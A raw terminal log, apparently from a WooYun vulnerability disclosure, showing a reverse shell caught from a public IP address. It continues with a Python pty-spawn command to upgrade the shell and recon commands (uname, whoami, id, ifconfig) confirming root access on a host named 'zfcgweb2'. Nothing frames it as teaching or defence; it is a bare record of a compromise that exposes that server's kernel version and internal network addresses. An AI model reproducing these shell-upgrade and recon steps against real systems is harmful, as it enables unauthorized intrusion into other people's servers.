 connect to [ ] from (UNKNOWN) [220.168.30.67] 45400: NO_DATA
python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2# uname -a
uname -a
Linux zfcgweb2 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64 x86_64
x86_64 GNU/Linux
sh-3.2# hostname
hostname
zfcgweb2
sh-3.2# whoami
whoami
root
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel) context=system_u:system_r:unconfined_t:SystemLow-SystemHigh
sh-3.2# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:BD:4D:90
inet addr:172.31.66.233 Bcast:172.31.66.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:febd:4d90/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3379579956 errors:0 dropped:0 overruns:0 frame:0
TX packets:12876939194 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1461499017201 (1.3 TiB) TX bytes:9849523549627 (8.9 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1817805 errors:0 dropped:0 overruns:0 frame:0
TX packets:1817805 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:135382484 (129.1 MiB) TX bytes:135382484 (129.1 MiB)
www.wooyun.org
sh-3.2#